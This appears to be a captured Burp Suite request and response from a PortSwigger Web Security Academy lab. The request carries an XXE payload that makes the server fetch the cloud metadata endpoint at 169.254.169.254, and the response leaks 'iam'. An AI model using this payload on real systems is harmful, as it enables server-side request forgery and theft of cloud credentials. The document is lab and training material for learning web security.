 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a91000004ec833fc0555174009400b6.web-security-academy.net
3 Cookie: session=O1guKWRKyRQ2coeCvwOnZ0RmU1miGNCH
4 Content-Length: 196
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a91000004ec833fc0555174009400b6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a91000004ec833fc0555174009400b6.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 25
5
6 "Invalid product ID: iam"